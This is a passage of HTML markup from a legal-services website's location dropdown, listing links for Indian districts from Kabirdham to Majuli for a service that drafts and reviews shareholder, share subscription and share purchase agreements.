													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kabirdham" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kabirdham">
															Kabirdham														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kadapa" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kadapa">
															Kadapa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kaimur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kaimur">
															Kaimur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kaithal" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kaithal">
															Kaithal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kakching" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kakching">
															Kakching														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kalahandi" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kalahandi">
															Kalahandi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kalimpong" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kalimpong">
															Kalimpong														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kamareddy" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kamareddy">
															Kamareddy														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kamjong" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kamjong">
															Kamjong														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kamrup" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kamrup">
															Kamrup														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kamrup-metropolitan" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kamrup-metropolitan">
															Kamrup Metropolitan														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kanchipuram" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kanchipuram">
															Kanchipuram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kandhamal" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kandhamal">
															Kandhamal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kangpokpi" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kangpokpi">
															Kangpokpi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kangra" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kangra">
															Kangra														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kanker" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kanker">
															Kanker														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kannauj" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kannauj">
															Kannauj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kannur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kannur">
															Kannur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kanpur-dehat" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kanpur-dehat">
															Kanpur Dehat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kanpur-nagar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kanpur-nagar">
															Kanpur Nagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kanyakumari" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kanyakumari">
															Kanyakumari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kapurthala" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kapurthala">
															Kapurthala														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/karaikal" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/karaikal">
															Karaikal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/karauli" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/karauli">
															Karauli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/karbi-anglong" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/karbi-anglong">
															Karbi Anglong														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kargil" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kargil">
															Kargil														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/karimganj" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/karimganj">
															Karimganj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/karimnagar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/karimnagar">
															Karimnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/karnal" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/karnal">
															Karnal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/karur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/karur">
															Karur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/karwar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/karwar">
															Karwar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kasaragod" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kasaragod">
															Kasaragod														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kasganj" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kasganj">
															Kasganj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kathua" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kathua">
															Kathua														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/katihar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/katihar">
															Katihar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/katni" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/katni">
															Katni														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kaushambi" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kaushambi">
															Kaushambi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kendrapara" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kendrapara">
															Kendrapara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kendujhar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kendujhar">
															Kendujhar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/khagaria" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/khagaria">
															Khagaria														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/khammam" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/khammam">
															Khammam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/khandwa" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/khandwa">
															Khandwa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kharagpur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kharagpur">
															Kharagpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kharar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kharar">
															Kharar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/khargone" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/khargone">
															Khargone														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kheda" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kheda">
															Kheda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kheri" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kheri">
															Kheri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/khordha" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/khordha">
															Khordha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/khowai" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/khowai">
															Khowai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/khunti" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/khunti">
															Khunti														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kinnaur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kinnaur">
															Kinnaur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kiphire" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kiphire">
															Kiphire														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kishanganj" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kishanganj">
															Kishanganj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kishtwar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kishtwar">
															Kishtwar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kochi" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kochi">
															Kochi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kodagu" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kodagu">
															Kodagu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/koderma" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/koderma">
															Koderma														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kohima" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kohima">
															Kohima														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kokrajhar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kokrajhar">
															Kokrajhar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kolar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kolar">
															Kolar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kolasib" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kolasib">
															Kolasib														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kolhapur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kolhapur">
															Kolhapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kolkata" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kolkata">
															Kolkata														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kollam" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kollam">
															Kollam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/komaram-bheem" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/komaram-bheem">
															Komaram Bheem														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kondagaon" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kondagaon">
															Kondagaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/koppal" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/koppal">
															Koppal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/koraput" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/koraput">
															Koraput														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/korba" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/korba">
															Korba														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/koriya" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/koriya">
															Koriya														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kota" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kota">
															Kota														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kottayam" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kottayam">
															Kottayam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kozhikode" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kozhikode">
															Kozhikode														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kra-daadi" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kra-daadi">
															Kra Daadi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/krishna" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/krishna">
															Krishna														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/krishnagiri" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/krishnagiri">
															Krishnagiri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kulgam" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kulgam">
															Kulgam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kullu" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kullu">
															Kullu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kupwara" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kupwara">
															Kupwara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kurnool" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kurnool">
															Kurnool														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kurukshetra" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kurukshetra">
															Kurukshetra														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kurung-kumey" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kurung-kumey">
															Kurung Kumey														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kushinagar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kushinagar">
															Kushinagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kutch" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/kutch">
															Kutch														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/lahaul-spiti" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/lahaul-spiti">
															Lahaul Spiti														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/lakhimpur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/lakhimpur">
															Lakhimpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/lakhisarai" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/lakhisarai">
															Lakhisarai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/lakshadweep" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/lakshadweep">
															Lakshadweep														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/lalitpur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/lalitpur">
															Lalitpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/latehar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/latehar">
															Latehar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/latur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/latur">
															Latur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/lawngtlai" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/lawngtlai">
															Lawngtlai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/leh" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/leh">
															Leh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/lohardaga" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/lohardaga">
															Lohardaga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/lohit" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/lohit">
															Lohit														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/lonavala" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/lonavala">
															Lonavala														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/longding" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/longding">
															Longding														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/longleng" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/longleng">
															Longleng														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/lower-dibang-valley" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/lower-dibang-valley">
															Lower Dibang Valley														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/lower-siang" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/lower-siang">
															Lower Siang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/lower-subansiri" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/lower-subansiri">
															Lower Subansiri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/lucknow" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/lucknow">
															Lucknow														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ludhiana" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ludhiana">
															Ludhiana														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/lunglei" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/lunglei">
															Lunglei														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/madhepura" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/madhepura">
															Madhepura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/madhubani" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/madhubani">
															Madhubani														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/madurai" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/madurai">
															Madurai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mahabubabad" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mahabubabad">
															Mahabubabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/maharajganj" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/maharajganj">
															Maharajganj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mahasamund" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mahasamund">
															Mahasamund														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mahbubnagar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mahbubnagar">
															Mahbubnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mahe" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mahe">
															Mahe														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mahendragarh" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mahendragarh">
															Mahendragarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mahisagar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mahisagar">
															Mahisagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mahoba" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mahoba">
															Mahoba														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mainpuri" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mainpuri">
															Mainpuri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/majuli" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/majuli">
															Majuli														</a>

													</option>

													
